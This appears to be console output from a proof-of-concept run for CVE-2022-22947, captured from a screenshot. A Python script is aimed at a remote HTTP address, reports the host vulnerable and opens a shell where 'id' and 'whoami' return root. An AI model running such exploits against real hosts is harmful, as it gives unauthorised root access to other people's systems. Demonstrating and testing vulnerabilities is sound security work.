 Microsoft Windows [版本 10.0.19042.1466]
(c) Microsoft Corporation。保留所有权利。
D:\git\qc_poc\CVE-2022-22947>python CVE-2022-22947.py http://123.58.224.8:18267/
[+] 漏洞存在!
[+] shell >>id
uid=0(root) gid=0(root) groups=0(root)
[+] shell >>whoami
root
[+] shell >>